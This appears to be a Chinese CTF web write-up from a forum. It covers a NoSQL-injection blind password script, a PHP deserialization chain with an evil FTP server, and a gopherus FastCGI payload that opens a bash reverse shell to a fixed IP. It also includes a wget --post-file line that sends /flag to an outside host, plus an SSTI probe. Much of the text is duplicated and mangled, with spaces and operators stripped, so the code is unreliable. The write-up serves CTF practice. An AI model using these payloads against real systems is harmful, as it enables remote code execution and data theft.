taibeihacker
Moderator
Web
importrequests
importstring
session=requests.session()
chars=string.printable
password=''
burp0_url='http://d8304b2c-689b-4b9f-844a-1c3358bb57de.node4.buuoj.cn:81/login'
burp0_headers={'Cache-Control':'max-age=0','Origin':'http://d8304b2c-689b-4b9f-844a-1c3358bb57de.node4.buuoj.cn:81','Upgrade-Insecure-Requests':'1','DNT':' 1','Content-Type':'application/x-www-form-urlencoded','User-Agent':'Mozilla/5.0(WindowsNT10.0;Win64;x64)AppleWebKit/537.36(KHTML,likeGecko)Chrome/95.0.4638.69Safari/537.36','Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9','Referer': 'http://d8304b2c-689b-4b9f-844a-1c33...anguage':'zh-CN,zh;q=0.9','Connection':'close'}
burp0_data={'username':''||this.password[0]!='A'){returntrue;}})//','password':'test'}
forxinrange(0,100):
foryinchars:
burp0_data['username']=''||this.password['+str(x)+']==''+y+''){returntrue;}})//'
response=session.post(burp0_url,headers=burp0_headers,data=burp0_data)
#print(response.text)
if'successfully'inresponse.text:
password+=y
print(password)
break
time.sleep(0.06)
#username:admin
#pwd:54a83850073b0f4c6862d5a1d48ea84f/wget?argv=aargv=--post-fileargv=/flagargv=http://vps:5555/
 flag{67317c21-32f6-42c2-b04b-8b328a5f33ae}
flag{67317c21-32f6-42c2-b04b-8b328a5f33ae}
?phpclass Check { public static $str1=false; public static $str2=false;}class Esle { public function __wakeup(){ Check:$str1=true; }}class Hint { public function __wakeup(){ $this-hint='no hint'; } public function __destruct(){ if(!$this-hint){ $this-hint='phpinfo'; ($this-hint)(); } }}class Bunny {public $filename; public function __toString(){echo 'tostring'; if (Check:$str2) { if(!$this-data){ $this-data=$_REQUEST['data']; } file_put_contents($this-filename, $this-data); } else { throw new Error('Error'); } }}class Welcome {public $bbb; public function __invoke(){ Check:$str2=true; return 'Welcome' . $this-username; }}class Bypass {public $aaa;public $str4; public function __destruct(){ if (Check:$str1) { ($this-str4)(); } else { throw new Error('Error'); } }}$check=new Check();$esle=new Esle();$a=new Bypass();$b=new Welcome();$c=new Bunny();$c-filename='shell.txt';$c-data='111111';$b-username=$c;$b-bbb=$check;$a-aaa=$esle;$a-str4=$b;echo serialize($a);

但是遠程不通
O%3A6%3A'Bypass'%3A2%3A%7Bs%3A3%3A'aaa'%3BO%3A4%3A'Esle'%3A0%3A%7B%7Ds%3A4%3A'str4'%3Bs%3A7%3A'phpinfo'%3B%7D
之後發現題目環境不能寫shell,所以考慮使用file_put_contents攻擊php-fpm
然後在VPS 上運行以下腳本,搭建一個惡意的FTP 服務器:
# evil_ftp.py
import socket
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 23))
s.listen(1)
conn, addr=s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n') #STOR/(2)
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
使用gopherus生成反彈shell的payload

%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTO COLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20ph p%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%2 7bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/116.62.104.172/2333%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00poc:
?php
class Check {
public static $str1=false;
public static $str2=false;
}
class Esle {
public function __wakeup()
{
Check:$str1=true;
}
}
class Hint {
public function __wakeup(){
$this-hint='no hint';
}
public function __destruct(){
if(!$this-hint){
$this-hint='phpinfo';
($this-hint)();
}
}
}
class Bunny {
public $filename;
public function __toString()
{
echo 'tostring';
if (Check:$str2) {
if(!$this-data){
$this-data=$_REQUEST['data'];
}
file_put_contents($this-filename, $this-data);
} else {
throw new Error('Error');
}
}
}
class Welcome {
public $bbb;
public function __invoke()
{
Check:$str2=true;
return 'Welcome' . $this-username;
}
}
class Bypass {
public $aaa;
public $str4;
public function __destruct()
{
if (Check:$str1) {
($this-str4)();
} else {
throw new Error('Error');
}
}
}
$check=new Check();
$esle=new Esle();
$a=new Bypass();
$b=new Welcome();
$c=new Bunny();
$c-filename='ftp://aaa@vps/123';
$c-data=urldecode('%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%0 8SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_f ile%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fph p%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/vps/2333%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00');
$b-username=$c;
$b-bbb=$check;
$a-aaa=$esle;
$a-str4=$b;
echo urlencode(serialize($a));
運行python腳本


監聽2333端口,發送payload,得到shell
?code=O%3A6%3A%22Bypass%22%3A2%3A%7Bs%3A3%3A%22aaa%22%3BO%3A4%3A%22Esle%22%3A0%3A%7B%7Ds%3A4%3A%22str4%22%3BO%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A3%3A%22bbb%22%3BO%3A5%3A%22Check%22%3A0%3A%7B%7Ds%3A8%3A%22username%22%3BO%3A5%3A%22Bunny%22%3A2%3A%7Bs%3A8 %3A%22filename%22%3Bs%3A31%3A%22ftp%3A%2F%2Faaa%40116.62.104.172%3A23%2F123%22%3Bs%3A4%3A%22data%22%3Bs%3A416%3A%22%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo+%2F+fcgiclient+%0B%09REMOTE_ADDR127.0.0. 1%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include+%3D+On%0Adisable_functions+%3D+%0Aauto_prepend_file+%3D+php%3A%2F%2Finput%0F%17SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%0D%01DOCUMENT_ ROOT%2F%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp+system%28%27bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F116.62.104.172%2F2333+0%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00%22%3B%7D%7D%7D
然後就是一個可以發送郵件的功能
 在email的內容那裡,存在模板注入測試輸入{{7*7}}
在email的內容那裡,存在模板注入測試輸入{{7*7}}
 將收到的字符串進行base64解碼,發現是存在SSTI的
將收到的字符串進行base64解碼,發現是存在SSTI的
:
1.Checkin
解題思路這道題前面根據源碼應該是nosql注入,我分析的payload:username='||1){returntrue;}})//password=123456盲注得admin/54a83850073b0f4c6862d5a1d48ea84fimporttimeimportrequests
importstring
session=requests.session()
chars=string.printable
password=''
burp0_url='http://d8304b2c-689b-4b9f-844a-1c3358bb57de.node4.buuoj.cn:81/login'
burp0_headers={'Cache-Control':'max-age=0','Origin':'http://d8304b2c-689b-4b9f-844a-1c3358bb57de.node4.buuoj.cn:81','Upgrade-Insecure-Requests':'1','DNT':' 1','Content-Type':'application/x-www-form-urlencoded','User-Agent':'Mozilla/5.0(WindowsNT10.0;Win64;x64)AppleWebKit/537.36(KHTML,likeGecko)Chrome/95.0.4638.69Safari/537.36','Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9','Referer': 'http://d8304b2c-689b-4b9f-844a-1c33...anguage':'zh-CN,zh;q=0.9','Connection':'close'}
burp0_data={'username':''||this.password[0]!='A'){returntrue;}})//','password':'test'}
forxinrange(0,100):
foryinchars:
burp0_data['username']=''||this.password['+str(x)+']==''+y+''){returntrue;}})//'
response=session.post(burp0_url,headers=burp0_headers,data=burp0_data)
#print(response.text)
if'successfully'inresponse.text:
password+=y
print(password)
break
time.sleep(0.06)
#username:admin
#pwd:54a83850073b0f4c6862d5a1d48ea84f/wget?argv=aargv=--post-fileargv=/flagargv=http://vps:5555/

2.eaaasyphp
本地寫shell?phpclass Check { public static $str1=false; public static $str2=false;}class Esle { public function __wakeup(){ Check:$str1=true; }}class Hint { public function __wakeup(){ $this-hint='no hint'; } public function __destruct(){ if(!$this-hint){ $this-hint='phpinfo'; ($this-hint)(); } }}class Bunny {public $filename; public function __toString(){echo 'tostring'; if (Check:$str2) { if(!$this-data){ $this-data=$_REQUEST['data']; } file_put_contents($this-filename, $this-data); } else { throw new Error('Error'); } }}class Welcome {public $bbb; public function __invoke(){ Check:$str2=true; return 'Welcome' . $this-username; }}class Bypass {public $aaa;public $str4; public function __destruct(){ if (Check:$str1) { ($this-str4)(); } else { throw new Error('Error'); } }}$check=new Check();$esle=new Esle();$a=new Bypass();$b=new Welcome();$c=new Bunny();$c-filename='shell.txt';$c-data='111111';$b-username=$c;$b-bbb=$check;$a-aaa=$esle;$a-str4=$b;echo serialize($a);

但是遠程不通
O%3A6%3A'Bypass'%3A2%3A%7Bs%3A3%3A'aaa'%3BO%3A4%3A'Esle'%3A0%3A%7B%7Ds%3A4%3A'str4'%3Bs%3A7%3A'phpinfo'%3B%7D

之後發現題目環境不能寫shell,所以考慮使用file_put_contents攻擊php-fpm
然後在VPS 上運行以下腳本,搭建一個惡意的FTP 服務器:
# evil_ftp.py
import socket
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 23))
s.listen(1)
conn, addr=s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n') #STOR/(2)
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
使用gopherus生成反彈shell的payload

%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTO COLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20ph p%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp%20system%28%2 7bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/116.62.104.172/2333%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00poc:
?php
class Check {
public static $str1=false;
public static $str2=false;
}
class Esle {
public function __wakeup()
{
Check:$str1=true;
}
}
class Hint {
public function __wakeup(){
$this-hint='no hint';
}
public function __destruct(){
if(!$this-hint){
$this-hint='phpinfo';
($this-hint)();
}
}
}
class Bunny {
public $filename;
public function __toString()
{
echo 'tostring';
if (Check:$str2) {
if(!$this-data){
$this-data=$_REQUEST['data'];
}
file_put_contents($this-filename, $this-data);
} else {
throw new Error('Error');
}
}
}
class Welcome {
public $bbb;
public function __invoke()
{
Check:$str2=true;
return 'Welcome' . $this-username;
}
}
class Bypass {
public $aaa;
public $str4;
public function __destruct()
{
if (Check:$str1) {
($this-str4)();
} else {
throw new Error('Error');
}
}
}
$check=new Check();
$esle=new Esle();
$a=new Bypass();
$b=new Welcome();
$c=new Bunny();
$c-filename='ftp://aaa@vps/123';
$c-data=urldecode('%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%0 8SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_f ile%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fph p%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/vps/2333%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00');
$b-username=$c;
$b-bbb=$check;
$a-aaa=$esle;
$a-str4=$b;
echo urlencode(serialize($a));
運行python腳本

監聽2333端口,發送payload,得到shell
?code=O%3A6%3A%22Bypass%22%3A2%3A%7Bs%3A3%3A%22aaa%22%3BO%3A4%3A%22Esle%22%3A0%3A%7B%7Ds%3A4%3A%22str4%22%3BO%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A3%3A%22bbb%22%3BO%3A5%3A%22Check%22%3A0%3A%7B%7Ds%3A8%3A%22username%22%3BO%3A5%3A%22Bunny%22%3A2%3A%7Bs%3A8 %3A%22filename%22%3Bs%3A31%3A%22ftp%3A%2F%2Faaa%40116.62.104.172%3A23%2F123%22%3Bs%3A4%3A%22data%22%3Bs%3A416%3A%22%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo+%2F+fcgiclient+%0B%09REMOTE_ADDR127.0.0. 1%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include+%3D+On%0Adisable_functions+%3D+%0Aauto_prepend_file+%3D+php%3A%2F%2Finput%0F%17SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%0D%01DOCUMENT_ ROOT%2F%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%3C%3Fphp+system%28%27bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F116.62.104.172%2F2333+0%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00%22%3B%7D%7D%7D


3.MagicMail
注入点
這個題目很有意思,賽后根據官方wp進行複現首先是,我們需要輸入一個有smtp服務的ip和相應的端口,這個可以在自己的vps起一個smtp服務python3 -m smtpd -c DebuggingServer -n 0.0.0.0:6667輸入自己的服務器ip和6667(ip和port根據自己的情況修改)
然後就是一個可以發送郵件的功能


: